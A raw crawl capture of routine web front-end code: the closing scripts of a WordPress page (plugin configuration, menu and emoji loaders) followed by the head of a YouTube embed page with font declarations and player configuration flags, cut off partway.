{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-5088" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5088" data-id="5088" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-5088 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-5088" alt="" src="https://mytimenplace.com/wp-content/uploads/2024/10/Selling-Online.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php","md5":"393eead3be02ac32881e7fa7d6383a3c","tags":[],"categories":["Leadpages"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767251258" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mytimenplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mytimenplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 00:26:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/XbYzggNgDBw
body_size: 46959
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="pw5BccRPMd0xnbHRsvgxZg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="JHYE20aL0y65zI3tlvft_A">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="pw5BccRPMd0xnbHRsvgxZg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="JHYE20aL0y65zI3tlvft_A"><style nonce="JHYE20aL0y65zI3tlvft_A">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="pw5BccRPMd0xnbHRsvgxZg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="pw5BccRPMd0xnbHRsvgxZg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"SW5raaOYG7nS1NgPoYSf-QE","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post